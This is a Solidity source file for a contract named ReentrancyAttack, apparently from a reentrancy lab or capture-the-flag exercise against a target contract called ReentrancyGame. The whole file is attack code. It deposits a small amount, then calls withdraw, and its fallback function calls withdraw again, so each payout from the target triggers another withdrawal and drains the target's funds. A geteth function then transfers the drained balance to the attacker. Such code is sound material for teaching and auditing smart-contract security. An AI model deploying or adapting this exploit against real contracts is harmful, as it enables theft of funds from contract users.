 1 pragma solidity ^0.4.24;
2
3 import "./ReentrancyGame.sol";
4
5 contract ReentrancyAttack {
6     ReentrancyGame public regame;
7     address owner;
8
9     function ReentrancyAttack(ReentrancyGame addr) payable {
10         owner = msg.sender;
11         regame = addr;
12     }
13
14     function attack() public returns (bool) {
15         regame.deposit.value(1)();
16         regame.withdraw(1);
17         return true;
18     }
19
20     function test() public returns (bool) {
21         regame.deposit.value(2)();
22         return true;
23     }
24
25     function geteth() public returns (bool) {
26         owner.transfer(this.balance);
27         return true;
28     }
29
30     function checkBalance() public constant returns (uint) {
31         return this.balance;
32     }
33
34     function() public payable {
35         regame.withdraw(1);
36     }
37 }